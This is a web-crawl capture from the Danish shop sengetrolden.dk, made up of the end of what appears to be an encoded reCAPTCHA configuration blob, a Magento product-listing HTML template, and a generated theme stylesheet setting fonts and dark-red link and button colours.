sKgwrhjesOfw5bDo1bDjzddw77CmcOiJVElwqnDsU1wKcO3AHLDqcKkGMOowrtawqtRwqdEw6XDtA/DnsOmw64jwo3ClsO2w4sJWXPCtHvCusOhw4IWw4TCgzfDhsO5w4rCoX95V8KiwqJBw54sw7FCZVXDll9VUSjDqcO0wqvCvTl7woMaw4gIw7DCvsO3WMK8EF3DrMOaw5zDkMOBJcKvTy3DhCZaQMKRNFB8w6zCiw/Dj8KEw41CUxNbw6gxw7bDicOFwpzDqsKHw44FGMOfw4FCwoHDi8OgMsKrw7IxFXXDnArCmMOPw7/DqRFQw69vCMOlw6bDksKLd8KfwpB7w5DDs28XQ3YXNnc1DFLCu8OTwpBdf0DDhMOhECjCm2hCwo/Dh8KbwoHDlMKSQR99eyJ0MXINaVTCvcOqLhccwojDphTDqMOOR3hxw7ohwowZwrXCn8KVw6F1SnZwBcOzSSo0w5MqOcKpEwbCusOPw7ZNwp7Dl8OtdsKcwpXCkVbCsE9GwpDDtsO9w7rDsQLDnMOCw4LChsONJcKSAMKZV8KBwq/[base64]/CkRtaQ8OSEcOnw7vCszJgwrTCtGgIGFnDuR0Nw71Gw7HDshc+wpMZCVLCiMK/wp7Dp2/[base64]/[base64]/[base64]/DqHNsLMOMwo9hwpEjwr9/KW0/[base64]/DlkrDl8OOw6gGw5x9WsO8w4PCuSg1w5p1D3c6wp1uIw8iSW9rwpFAD8KYLsKCFCtVVsKxdBLCumHCqAfDhcK0w6/CjcKlwqVtwoIBMsO+ScOOQCx8wph6wp1hFwjDosOFJHRHwrLDqjrDrxLCjx7Ckh7DvMOIw6dAwoBWw6BNNRvCjmrDnh/DgsOnTD4xc8O8fF0cTxzDpmA/TjfCsiYcM8OWwpJODxw8FCvDu8KVBmpdwqDDtxHDt8K3w7RMNWnDkMKKCHLDpjAlV8KZR003w4/DtjDDj8Kaw7d+w745IsOhS17CucOswrVjQ3/Dn8KJTi/Du8KTHMOPwrLCmVMFwrPCuVhtw4cAMsONGWDClRPDuzjCicKmNcORwq8AcMOYEsOpC8OcD8KgXEPCshd0esKERsKMeg4YwozDhsOQwqNJGcK0YHjCp8OMw7/CrAEWUMOUw7ddwoIhwrHDsG0BTcOrwotKNsOcwoc9SGlKw7vDvcKUNcOJw5DDtsK4IsOTAwzDs8KFwo9qwp7Dr8KEwp3Dt8K9YMOKDQJhw6Upe8KCTsKIaUMkwoo3LSHDulEYH0w/w4fCpcKnwrhjwp7Dl8OkRzzCm3/Dv8KqLsKuw4/CnFrDlMOALMOyRcOPTyInw7tlRcONPcO/LMKZw4zDihfDv8KBw448DsOuG2bCoXJzwopOTsOHIHt1csO7w7dtFmjCj1DDuUXCtSfCjWJiwpIqw4XCnTjCgn5Wwop6w7zDqh7Ds8O4CUbChk7DjsOqw6HDuMOKFz/Dj8Kgw6gkwpLDvMK/w6bDqScVFgkewpFiw5c1ESfClx9cw6bCocKsGSQnK8KhworClmcMwpp0csOBwrQoG2/CuiTCm8OVTsK3CkgYKMOUwqt0w5nDhh1IKSMQGHtJwpLDi20kw6MDwo9pBmTDicKIwqfCrAJHfMOrTMO8wps2YiJZwrA8RsKYIMKCT05jByjDiMKJwq/[base64]/[base64]/DtMKJdAjDsXDDsUB1w5LCtMOLw6IWwr7DjcK+TMKBw77CnsKWw6kpR8Kxw6fCmhHCg2rCrBTCg0HCo8ONbcOJw5nDm8OvwpPCncO6wofDsDHDu8O7IMOYUzXCksOtcsK+w6MsOmx1I8O/[base64]/CnMKAw4XDozvDjDfDq8KQwo3Dhzl1woAQw61LwpDDlsOkWypcWCfDj8KNNwjCvsKsw5vDoEhsw7/DmXXDrcK+w7LCvnPCuhEcAUEOwqvDpELCg0sTT8O1wql6ASLDlzQKDMK/w57Djm1dwoLCrMKQTQLCkijDh8KVScOWSz/[base64]/DqQAuwpbDlcK7AQrCoMKIw6rDnE3Dlj3Di8KLwqPCq8OKw4YYdcOWwprClhjCgHnCtzvCjXtnwptJw7XDixvDrRw/H8KiR8Kzwq1iw4h1VSjDqBV8wqdtG8KCGFxdwqMNw7ZWw4tPw6fDgMOSw6vDhMKVwrgAw6hrw4bDp8K5WiDClMOOMcOlwpt8U8KkdkEsw5hww5nCkMK7AQxhwogJw5nCmQtowqFQEgN+JMONKC/[base64]/CkU50aFbDk25DesOjw6PCo8Kiw5/CuQPDvUsyaGEgEV9dBUnDhkbCt8K9wrzCh8O7EcO6wpjCvsKGY37CjVzDjSHCjsKLDsOtwpnDosKdw6/DpMKPNRpJwoJ0wqjDkRNTwo/CocKRw68Dw6BWwr/DuMKGQQvDmn7DmMOhwqcGw646Z8Kswp/Cu1HDtMOGw5jDvsO8XjTDmMOPwrrDpm3CscKUdknCi34tw6bCiMOqwqsTMsO7w5bCjUZZw5sjw7/Cv8OrS8OFYhLCo8OQXljDu3gZwqzCuhgIwqhRwp8zVm/DgHF4w41OwrEUwopiwoJ3wox5LhfCjEvCgsK7w63Cg8K4w680w69OwqRDwrjCusOYAzQVw5Y8woVKw7LCjQTDlcOaeMKAc3HCnWgzXMODR2NsVcKtwozDlwfClygDw6R3w7TDj8KFwrsTbcKqw5t1w7dECRoRw4prAkUXw6vDmAzDm8OHD8OeHMO/XnIyXVAxwo/Cl8O2wqlsR8OJwqM8w5k1wqHCosOdHnNsK27CoMOGw5HCrVHDqsORRcKgBsOYAxvCr8KqQ8OXMcKtfCnDgzwkcX3CjsOKOsKjw7DDvsKLHsKVw7oWw4I0woLDoTokfyHDr1XCnh9lNMOcWcK7TMOMH8KxLcOkwpclw53DmQLCgMORWsKQwr/[base64]/DgyzCtytcw5bCjkHCrcK4w5bDoiLCs8OWwqjCsMKyasO/JCnChsOmMMKqDTZTR0pOei3Cq057wqDCoUfDqkfCpMOPOMK0aQ4BF0bDt8Kpw4kGBR7DmcOZwo/DhcO4w6F+Y8KmwoVlTMK5F8O9WMOxwr/DkcKbBU/CnTJ6ElAbwrkhS8KXBz8ARMKfwpnCjcOww6F7MMORwoTDgXQmw4bDoMOBw5XCusKhwqcqwqHCn3LDgE7CmcK6wqLDo8O/wrnCpsKKwr3Cu8ODGEUtHsKnw65qwpV+VzTChFHChcK6wrLCm8ORLsK0w4DCocORABEbQR9zVMOuZsOow6PDrmDCoh4LwqLCq8KYw6/DizrCpAHDgRrCtH3Co3wow58Iwr4tw4tQwp/DnxQSw5cOw5rCo8OKDMK2w7wlS8KCw6nDsmbCg1F/SGNSLsOASE3Cn8Kvw596XnPCisKdLMOoAxNowqlsQXFkCh47w7d1YkwFw7Yow7ZbRMO/w7NoQsO4wqzCsn1rTsKxwojDp8OcQ8OPRsO6UHrDusKnwqYOw6tAwq5VHMOzw7lMw6LCj8K6FsKJH0PCvsKwwp/CgcK5dsOdIcOyw4EQwpA1U0Y7wrPDqMOGwoLCtSnDhsOtw5Zhw57DrEzCoBk1A8Opwq/DmhVXNDzCgAJqK8K9EcO5N8KeKwnDojkMw7LDvsOwGhXDvG4/I8O0f8KKw7wEbUvCoxYOwpfDnj8Fw4XClU80acK6QMOiIiXCrMOxwoTDtC7Dt1QpI8OQwpnDn8O/LxXCkcOUD8Oyw7QsU17DnTECw7TDoTcgwpB0wqd2woLCtMO9wo3DtxcywqzDryIvPcK/OwEYTsO7IWk7woYUwrcIci3CjWbDlsOLw6FVwqrDocO9wpIFw5xTw6xwwoPCm8OuMcOsOAtpAQLCssOTwpMowqLDkcKcwqoVSTllBVIcw6B2V8OGw5wBTMK7bAd0wobCisOmw7vCpG0kwqQrwr7Clw/DvhN5L8Ogw4bDrcKDwpVpCV7CqQbCj8OGwpIowodmwrZNwo5hwqY1R1PCondUJQkEEcOJSl3DmMOBH2fCmTILCHxLw7omwpnDoRwfwq1XPQfCmXZ3w4XDvHZNw6/DnRLDiio+fcK0w4LDuWhvwpfDtGljwo1/J8K7YcK7aMKWJsKeMsOVD2Rww7FZw7vDg0MFSyc4wpDCgMKvZilAw67CuGoGw6oSw6HCswXChQ/CkljDr8OJQsKIw71GwqhPw4YYfMKpwonCkHdfdMO3djnDlWDCkMOUSTPDlGdpe0hOacKpLkg1woU0w6PDoGQUwr7CoMKBw4jCmzA+BsK5wrLDi8OTwqt7wrkECjxqbCTCiSbDtzPDlnfCs8KePMKDwp/DqjXChVUBw40ZKMKcDnLCksKsw7zDgsKPC8KRdTZ2wqtQwrgqwqdDw48cU8KqGR4lG3RnIsOyMFzCqsKywrNcwrTDkj9Aw5oGwrgSwoF6YGhdGB0yI8OMdg/DulXDgcOHV15uwrbDscOVw4IHwo7DvmQpdjEdw4/ClcOLFMOxPMKgw7ZgUWHCmQzClEdnwrNSFsKvw4rDvMK9A8K/[base64]/[base64]/DtzxzEcK6VyTCpW/[base64]/ClsK+aMKSQUQJwrLCugfCqRQtYMO0w750TMOXQHJDwpIJW8OkZMKVIcOYFBIxwoM0wrLDr8OTwpLDuMOKwo9uwpTDqcKvY8OQRsOINGLCu2bDjj7CpXUhwrnDvsOzw5QMw7LClcKUC8O4wqNow63CvMKJw5/DvsOZwrfDilrDgSrDsnRmF8OEUMOrdwUNwphcwpt6wqLDqcOFHF7Dm39bPsK2MhDDjwIuBMOVwobChMK7wpHCmsOeSWXDgMKlw7I7w43DlG7DmzArw6PDr3I/wonCicOnWcOMwofDkcKaKjM9wpHCpH88NMOuwrYMTMOkw5geWmpQBsOFF8KcbHLDpitUwoBpw63DksK7wo8pZsOUw4fCrcOGwpzDv1LDjEBgwrvCicKZwrvDqMKHVcKewoseXylDLcKBw7rCpCRaMTTCvcKnTlh/w7PDqxR4w7dEUcKebMKRZsKBZy4lCMOkw4DDr0Qaw4YyI8KywqQ+c0zCo8OJwofCocKcQMO/dXTDryBwwrEQwpxLHz7DnsKoJcOow7opJsOGTk7CjcOawozCiBQOw6JuCcKXw6saXcKgdTdCw44Ow4DChMO3wqQ9woYOwppQcjDCn8OJwo3Cp8O1wqgZCsOYw73Dungvwr/DqMOIwo/Ch11LOMORwpIAE2J1JcO6w6nDqMKkwopEYAh+w6Qxw6vCp1zChTVzIsOrw5PDqhjCs8KWbcO1acOzwpYRwqlPE2IYw57CuFPCisOyCMOTw4Naw5V1LcOswpsjwonDlCwBbUMQGWNaw40iTMKOwpE2w4fDhsOlw4Ivw7bDgGLChsORwo/DqADDtihgwqhxISbCslpfwrTDo2/Dm0zCrsO/[base64]/[base64]/EWc4wq5iw67CtMOKIcKcw7AEw7VvBsKEwpPCu8OCwo8UDcKGw6xwwqnCnkXDs8Kqw67CmsK9w6VhNMKCBsK+wqnDsgLChcKwwqhgbAUSLRLCj8KtaxsMc8ObV2fDiMOpwrbDpEQAw6nDsAXDiV3ChkRDIsKfw7TCuGxxw5bClXcfw4HCnl/Cl8OXOnY8w5nCl8KMw5DDjmjCtsOhHMOWVAASTwBeS8K6wqbDqE1QbS/Dt8KUwr7DhsK6XsOZw71DZhLCtsOFUQIbwq7DrcOCw4Rpw50Iw4PCh8OZTl8efMOMIsO3w4/CksKHXcK0w60FPcK0wqLCiTh/[base64]/DtMOLbcKHeDFIwqYjCRRVB8Kuw5NTE8OEw7nCqsO7YAIBBsKjwrvDpRFpwpXDmlrDpQYMwrVMJyQsw7PDvmhETlPCsipew77CpTbCrngDw6hwJcOXw5vDoxzDg8KPwpUXwrzCrEBswo5JBsOIccKQSsKrHGvDkCtNFlwWR8OWJAoYw6jCuG/Do8K8w5DCl8OCUl8Hw4Vfw617aHwBw7HCnW/CicKYMlTDrxLCjV7CuMKaFkwrOy8awoHCvcObMMKdwrHCicKEM8KJQcOZST7Cs8ODMnnClcOUNyU2w6whYgUawpB/wq8qI8Kswpcxw67CusOwwoYdPm/CrnBPTnPDtHXCucKJw6rDu8OwKsKkwp7DnVJRw7YdQ8Kkw6tdenXCmsKQA8K/wrEKwqthcSsRKMOjw5rDqMOjTcKhDMObw6DCjhtsw47CscK5HcK5KBXDg08AwqnDn8KbwpHDjcKsw49IEcOdw6wYOcKYOXsdwq3DhTUoTnoeISfDqFnDv05iImTCksOAw5w1eMKlIkNswpBvAcOTw7R4wobDmxM4JsOHwqNJD8KLwqgvGD49wp5Jw58CwqvCiMKVw4/Duix2w6waw5rDtjI1SsOlwpFdXcK5FknCujzDjFoNZsKrWX/[base64]/[base64]/X8OTSMOpKxPDs8O0wqYOE8KvKA53w481wozDrcO6UmHCnErDg8KUO1APw6fCr8Ksw5vCjcK/wo3CsGRjwrLChATCm8KTGnt6fikWw5DClcOBw6DCvsK2wp4YYAZwd0QXwp3Cl2vDq1TCpcOdwo/DmcKybFfDnGjCu8OFw4XDiMKrwrIaDzPCokoRFhTDoMOuSV/Cg0bCh8O7wpjClnIXJh55w6bDvlvCmCBJK3Aiw5rDqjdyVDx+FcKDdMKQAQXDlcK3a8Omw695W2R6wq/Dv8OaO8K9OSoRRsOqw63CkkrCuno6w7zDtcOMwp7CsMOHw4jCrsKrwo0Dw4DCs8K9AcK5woXCnz9lwoAJeFjCh8OJw57Du8KKHMOASUzDkcO7UxbDoH3Dt8OBw4E0CsKuw6nDt3zCosKoRy9MEsKkTcO2wqbDjcK/wpwawovCp14kw4rCscK/w7JeSMKUecKeMXbCr8KNUcKfw75VamQ7csKnw6RqwoRtGMK4JsKKw4XCvS3DuMKdM8O3NUPDr8O6dsKeB8ODw4xjwpbCj8OGaj4NR8O/RDwrw5xmwpp1WjcCfcOZSh11esKSODvDsVHCjcKywqlfw73ChMKdwoPClcKgc1Ejwq5mYsKUA23DusKfw6V4fV49wo/Dpj7DrBgVIcOGwqpnwqNRH8KiecO/w5/Dv3UuewlKVHDDu13CvWrCvcOnwoDCh8K2NMKtHX1OwoDDrggDNMKYw7bCqWIkIUXClQNYwqUtA8OqNxrDp8OaNcOmUSFyQw04BMK3OT3CvMKrw68xPyZkwq/CrlZiwpbCusOUQhkZdyR8w6ZAwo/Cr8O6w6fCizTDtcOuFMOEwq/Clz/[base64]/RsOMFWRUwpPCs3nDqsK6wrfDi8Kee8K6Tk4wOUs6THZQwoklMSLCk8OQwqlQJzVYwqsOZBvDtsOqw5LCtjbDk8OkYsKrB8KHw5NBPsOaCnoweFAPbh3Dp1HDjMKkdMKJw5HCkcKXDBTCjsKmHDrCq8KpdnxkWsOraMOBwpvCpjTDnMKLwrrDnMOCwoTCtCVOKw1/wqsQUgnDvsKRw6Ikw48uw7Ibwq7DrMK9MiItw7pRw5fCln7DiMOzIcOqAMOUwpnDgMKiT006w4k/bmtnIMKzw5nCpSrDncKIwrMMfMKHLkQYw7jDvQfDpA/[base64]/[base64]/Ci8Ojw6PDmXHCmRANG0XDs0hQezddO8OlUsOMw7AFwpJ/w5nDphIKw7tIwpfDhBLCkMKBwrbDrMKwH8Oow79zwodjMxRPNMOXw7Ezw4vDjsOGwrbCsFbDvsKnEDwAccKbLkBKWhFmcj7DqDUxw4rCkXYiKcKiNcOtw7rCvVPCmGwYwoUXScOvLwpUwqs6PwfDlMKPw6hTwpR/UVvDt34mK8KLwolEM8OYcG7CrsK7wqfDiHvDmsOewr9/w75IfMOpd8Kqw6bDnsKfQiDCu8O4w47CscOMGjrCiWzDozd1w6Y/wojCrMKmcm3DvjTCucONCx3ChsO1wqRXM8OJw7oKw60jEjUPTsKgAETCp8Obw4kJw6TCtsKLwo87HlfCh2DCrhd+w5k2wq4aFCUmw55bdjHDhAU9w5nDgcK3Uj0LwoZ8w491woPDnB3Dmz7DlMOgwq7DgMKIcVRCXcK/wqvCmS/[base64]/DvcOzbC/DmcOLDcKRRkjDrlUFwpQOBcKQwrDDg8O2w7k0w5hNwpY8awvDhXzCjBgUw7XDo8OKRsOFIVUSw4sjw7nCgsKAwqzCiMKMw6PCk8O0wqtrw4h4InMpwqIORsOLw5TDmQp6FjAPaMOew63DvcKAKE/Dnh7Doxw8R8K/w4vDsMKWwojCukAwwp3Co8OMbMKkwpQaMAXCp8OHalczw57CtTHDkT4KwoNDAxFIWWbDglPCuMKiGlfDrcKZwpkWO8OlwqbDh8OUw4fCn8KZwp/Ci3XCv3nDnMOofHPCgMOpdAPDncO5wqDDt2PDosKpPAbCrcKZQ8ODwojCqCXDtRsdw5MoMiTCssOHCcKGW8KvX8OzfsKAwoAiewXCsCLDrcK/GMKyw5jDpBbCtXNxwrzClcOewoXDtMK5YwbDmMK3w7sPXR3Ci8KADmpGci/DlsKLRDQ6SMKfe8OBT8OYwr/CsMOlWcKyZMOYw4p5XxTCmMOowrTDkcOcw5Uqwr7CrDl5OMOZPizDmMOuUHNfwrplwoB7H8KQw64gw71ywo3CrUzDjMKcAcKtwpVfwrFiw6vDvicAw6TCqnPDgcOGw4hdUz59wo7DuW0awoFLeMOBw5PClVZFw7PDlsKHWsKCXD/CgwbCglVMwq5fwqQ6CcObcSZZwo3CksOMwofCssOAwqLDt8OxLMKLXMKww6XDqMKXwrzCrMKGMMOdw4Ywwrt7J8Ocw7TDt8Oaw7/[base64]/[base64]/Dgz8OwpJpwrU/ORMPIMODYMOfwqBbw6oUw6wHUcKNw6g+w5V8RMOIKcK7w4l0w4vCssOWZDpiM2zCucOzwoDClcOjw5jCgMOCwqBLDSnDvMOeXMKQw7bCnnQWd8O4w6UTf0vCl8Khw6TDvCbCosKeKyDCjj/Ciy40AMOGCF/DtMOgw4lRwofDjWwnK0BlHMO9wr8DS8KKw5MoTEHCmMK2Y27DpcOhw4lbw7vDvMKuw5J8Nyskw4vCpzsbw6UyXysbwpLDv8OJw6/DpcKtw6IZwpzCg2w1w6LCkcOQMsOSw7x8S8OEBRPCh1zCs8Kuw4bCmXkHS8Krw5wCEkxhd03CpMKZVWHDvsOwwrRcw7BIL2/DqQlGwrjDucKSw7DCvsKnw6Blf3oeHH4leADDpsO3RmdPw5zCg13ClGEmwpUxwr49wo/Dk8Owwqoww67CmcKhwrfDmRPDiBjCtDZJwppRPW/CocONw6rCscKSw5rCvcKiaMOnUcKDw4DCv1bDicKawp12w7nCtl9jwoDDosK0MmUZwpjCpnHDvlrDhMKgw73Cm2tIw7x+woTDnMOPLcK7NMOMdk4YeQw4bMOFwq8fw6kld04wEsOnLX1QDifDuR9TacOqNjp9AMKOCUjCmHzCpkIiw65Dw63CkcOFw5Fowr/[base64]/[base64]/Dl0nDoMKxwqjDuG9Dw4XDgsKLbcOJEMOuYX18NMK0cRVUKSPDoUZNw7Z9OT4jVsO8wpzCnHjDm3LDh8K/[base64]/Dn8KFYlEnwonCv8O3w7HCuW/DojTCt8K0wo7Dp8KTw6MIw47Ds8Ocw4rDrR5OMsONworDt8O/w4wsX8O5w4LCg8OvwoA+PsOgFCzCo3N4w7/DpcOXBBjDvAV+wr9ofjcffznClsKHWQc9wpQ1w5kYRgZ/XBsMw4zDpsKgwq9RwpF6HFEPIsKABCkvKsOpwpfDlMKHY8O3ZsOUw5HCisO2FsOZAsO9w4ZOw65jwovCpMOwwrk0wrJ+woPDgMK/K8OcTMObUmvDkcKpw4l2E2LCrMOMBSLDihDDkEHCkVkedxTCiQTDhGhXP1d2UMOZacOFw5FTYD8\\u003d\x22],null,[\x22conf\x22,null,\x226LeVqyIdAAAAAJHjv52jqV-6U3pk0U56zZFvEN7F\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sengetrolden.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uC2pKDq+yJhEupcbNQFD30+bh7TzqzDFIp4TnLnIviw\\u003d\x22,1,0,null,1,1769103104019,0,0,[62,97,5,117,221],null,[5,124,7],\x22RC-H6TCR41gGoKIeA\x22,null,null,null,null,null,\x220dAFcWeA7qv-7Ujn3qSMECKUWzqwbxjV9W3Vb57OfYlYlWnlqLzFviT68SjsUMzy4NKDRBazTKrVq0rLwsozktATIT7mYkTsPpeA\x22,1769185903963]");
    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/Magento_Catalog/template/product/list/listing.html
body_size: 3124
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div if="hasData()"
     class="block" css="additionalClasses">
    <div class="section-title">
        <span role="heading"
              aria-level="2"
              text="label"/>
    </div>
    <div class="block-content">
        <div css="'products-' + displayMode">
            <div class="list-row">
                <ol id="recently-viewed-slider" class="product-items">
                    <li class="product-li six-blocks" repeat="foreach: filteredRows, item: '$row'">
                        <div class="product-item-info cart-in addto-in">
                            <fastForEach args="data: getRegion('general-area'), as: '$col'" >
                                <render args="$col.getBody()"/>
                            </fastForEach>

                            <div class="product-item-details">
                                <fastForEach args="data: getRegion('details-area'), as: '$col'" >
                                    <render args="$col.getBody()"/>
                                </fastForEach>
                                <div class="product-item-inner">
                                    <div if="getRegion('action-primary-area')().length || getRegion('action-secondary-area')().length"
                                         class="product-item-actions">
                                        <div class="actions-primary" if="getRegion('action-primary-area')().length">
                                            <fastForEach args="data: getRegion('action-primary-area'), as: '$col'" >
                                                <render args="$col.getBody()"/>
                                            </fastForEach>
                                        </div>

                                        <div if="getRegion('action-secondary-area')().length"
                                             class="actions-secondary"
                                             data-role="add-to-links">
                                            <fastForEach args="data: getRegion('action-secondary-area'), as: '$col'" >
                                                <render args="$col.getBody()"/>
                                            </fastForEach>
                                        </div>
                                    </div>
                                </div>

                                <div if="getRegion('description-area')().length"
                                     class="product-item-description">
                                    <fastForEach args="data: getRegion('description-area'), as: '$col'" >
                                        <render args="$col.getBody()"/>
                                    </fastForEach>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
            </div>
        </div>
    </div>
    <style>
        #res-tog-btn {
            display: block;
        }
    </style>
</div>

--- FILE ---
content_type: text/css
request_url: https://sengetrolden.dk/media/etheme/generated_css/settings_default_dk.css
body_size: 862614
content:
/**
* WARNING: Do not change this file. Your changes will be lost.
* 2025-02-02 10:41:24*/
            body {
            font-family: 'Jost','Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
        }
        select {
            font-family: 'Jost','Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
        }
        button, .action.primary {
            font-family: 'Jost','Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
        }
    

@media(min-width: 480px) {
            .message.global.cookie {
            left: 25px;
            bottom: 25px;
            max-width: 450px;
        }
                    .message.global.cookie {
                left: 25px;
                right: auto;
            }
            }

    a, .alink {
        color: #7D0000;
    }
    a:visited, .alink:visited {
        color: #7D0000;
    }
    a:focus, .alink:focus {
        color: #7D0000;
    }
    a:active, .alink:active {
        color: #7D0000;
    }
    a:hover, .alink:hover {
        color: #333333;
    }
    .breadcrumbs a {
        color: #7D0000;
    }
    .breadcrumbs a:visited,
    .breadcrumbs a:focus,
    .breadcrumbs a:active {
        color: #7D0000;
    }
    .breadcrumbs a:hover {
        color: #333333;
    }
    .action.primary {
        background: #7D0000;
        border-color: #7D0000;
    }
    .action.primary:visited,
    .action.primary:focus,
    .action.primary:active {
        background: #7D0000;
        border-color: #7D0000;
    }
    .action.primary:hover {
        background: #333333;
        border-color: #333333;
    }
    .scrollTop > span {
        background: #7D0000;
    }
    .scrollTop:hover > span {
        background: #7D0000;
    }
    .minicart-items .product-item-name a {
        color: #7D0000;
    }
    .minicart-items .product-item-name a:active,
    .minicart-items .product-item-name a:focus,
    .minicart-items .product-item-name a:visited {
        color: #7D0000;
    }
    .minicart-items .product-item-name a:hover {
        color: #333333;
    }
    .slider-wrapper .content-main .slides .item .text-content h1 > span, 
    .slider-wrapper .content-main .slides .item .text-content h2 > span, 
    .slider-wrapper .content-main .slides .item .text-content h3 > span, 
    .slider-wrapper .content-main .slides .item .text-content h4 > span, 
    .slider-wrapper .content-main .slides .item .text-content h5 > span, 
    .slider-wrapper .content-main .slides .item .text-content h6 > span {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .electronics-slider h2 > span {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .fastfood-slider h2 > strong {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .fashion-slider h2 > span {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .fashion-slider h2 > strong {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .elc2-slider h2 > strong {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .vitamin-slider h2 > strong {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .gymspa-slider h2 > strong {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .jewelry-slider h2 > strong {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .bicycle-slider h2 > strong {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .evehicle-slider h2 > p.desc {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .smartwatch-slider h2 > strong {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .sports-slider h2 > strong {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .flwrshp-slider h2 {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .flwrshp-slider h2 p > span.desc {
        color: #7D0000;
    }
    .section-title > span > i {
        color: #7D0000;
    }
    .section-title > span::after {
        background-image: linear-gradient(to right, #7D0000, #babdc2);
    }
    .section-title > span::before {
        background-image: linear-gradient(to right, #babdc2, #7D0000);
    }
    .owl-theme.owl-carousel .owl-nav > button .prev-arrow::after,
    .owl-theme.owl-carousel .owl-nav > button .next-arrow::after {
        color: #7D0000;
    }
    .owl-theme.owl-carousel .owl-nav > button .prev-arrow, 
    .owl-theme.owl-carousel .owl-nav > button .next-arrow {
        border-color: #7D0000;
    }
    .pages strong.page {
        background: #7D0000;
        border-color: #7D0000;
    }
    .pages a.page:hover {
        background: #7D0000;
        border-color: #7D0000;
    }
    .pages .action.next:hover, .pages .action.previous:hover {
        background: #7D0000;
        border-color: #7D0000;
    }
    .catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.view:hover, 
    .catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.add:hover {
        color: #7D0000;
    }
    .catalog-product-view .product-info-main .product-social-links .action.towishlist:hover, 
    .catalog-product-view .product-info-main .product-social-links .action.tocompare:hover, 
    .catalog-product-view .product-info-main .product-social-links .action.mailto:hover {
        color: #7D0000;
    }
    .category-widget .section-content .items .item .item-inner:hover > a > .text {
        background-color: #7D0000;
    }
    .category-widget .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .grc-cat-slider .section-content .items .item .item-inner:hover > a .grc-title {
        color: #7D0000;
    }
    .grc-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .auto-cat-slider .section-content .items .item .item-inner:hover > a .view-more:hover {
        background-color: #7D0000;
    }
    .auto-cat-slider .section-content .items .item .item-inner:hover > a .auto-title {
        background-color: #7D0000;
    }
    .auto-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .elc-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .kids-cat-slider .section-content .items .item .item-inner:hover > a .view-more:hover {
        background-color: #7D0000;
    }
    .kids-cat-slider .section-content .items .item .item-inner:hover > a .kids-title {
        background-color: #7D0000;
    }
    .kids-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .pfm-cat-slider .section-content .items .item .item-inner:hover > a .pfm-title {
        color: #7D0000;
    }
    .pfm-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .furni-cat-slider .section-content .items .item .item-inner:hover {
        border-color: #7D0000;
    }
    .furni-cat-slider .section-content .items .item .item-inner:hover > a .furni-title {
        color: #7D0000;
    }
    .furni-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .wine-cat-slider .section-content .items .item .item-inner:hover .text-content .wine-title {
        color: #7D0000;
    }
    .wine-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .hlt-cat-slider .section-content .items .item .item-inner > a .hlt-title {
        color: #7D0000;
    }
    .hlt-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .elc2-cat-slider .section-content .items .item .item-inner:hover > a .elc2-title {
        color: #7D0000;
    }
    .elc2-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .vtmn-cat-slider .section-content .items .item .item-inner:hover > a .vtmn-title {
        color: #7D0000;
    }
    .vtmn-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .gymspa-cat-slider .section-content .items .item .item-inner:hover > a .view-more:hover {
        background-color: #7D0000;
    }
    .gymspa-cat-slider .section-content .items .item .item-inner:hover > a .gymspa-title {
        background-color: #7D0000;
    }
    .gymspa-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .cosmtc-cat-slider .section-content .items .item .item-inner:hover > a .cosmtc-title {
        color: #7D0000;
    }
    .cosmtc-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .book-cat-slider .section-content .items .item .item-inner:hover > a .book-title {
        color: #7D0000;
    }
    .book-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .book-cat-slider .section-content .items .item .item-inner > a .image-block {
        border-color: #7D0000;
    }
